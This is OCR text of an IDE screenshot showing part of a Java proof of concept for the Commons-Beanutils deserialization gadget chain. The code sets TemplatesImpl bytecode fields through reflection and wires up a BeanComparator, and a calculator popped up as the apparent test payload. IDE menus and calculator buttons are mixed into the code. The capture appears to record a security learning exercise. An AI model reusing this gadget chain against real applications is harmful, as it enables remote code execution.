 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help CommonsBeanutilsSerialize - CommonsBeanutilsSerialize.java
CommonsBeanutilsSerialize src main java org example CommonsBeanutilsSerialize main
CommonsBeanutilsSerialize
计算器
Project
CommonsBeanutilsSerialize.java Collections.class Collections.java BeanComparator.class Comparator.java Cat.java PriorityQueue.java
标准
0
MC MR M+ M- MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Structur
10 2
31 byte[][] _bytecodes = {code};
32 Class c = templates.getClass();
33 Field name = c.getDeclaredField( name: "_name");
34 name.setAccessible(true);
35 name.set(templates, "ok");
36 Field bytecodes = c.getDeclaredField( name: "_bytecodes");
37 bytecodes.setAccessible(true);
38 bytecodes.set(templates, _bytecodes);
39 Field tfactory = c.getDeclaredField( name: "_tfactory");
40 tfactory.setAccessible(true);
41 tfactory.set(templates, new TransformerFactoryImpl());
42
43 // PropertyUtils.getProperty(templates,"outputProperties");
44
45 BeanComparator comparator = new BeanComparator( property: null, Collections.reverseOrder());
46 Class aClass = comparator.getClass();
47 Field property = aClass.getDeclaredField( name: "property");
48 property.setAccessible(true);
49 property.set(comparator,"outputProperties");
50
Database
Maven
Run:
\java.exe" ...
untimeException Create breakpoint : InvocationTargetException: java.lang.reflect.InvocationTargetException
at org.apache.commons.beanutils.BeanComparator.compare(BeanComparator.java:165)
at org.example.CommonsBeanutilsSerialize.main(CommonsBeanutilsSerialize.java:51)
Process finished with exit code 1
Structure
Favorites
Run TODO Problems Profiler Terminal Build Dependencies Event Log
All files are up-to-date (moments ago) 45:55 (14 chars) CRLF UTF-8 4 spaces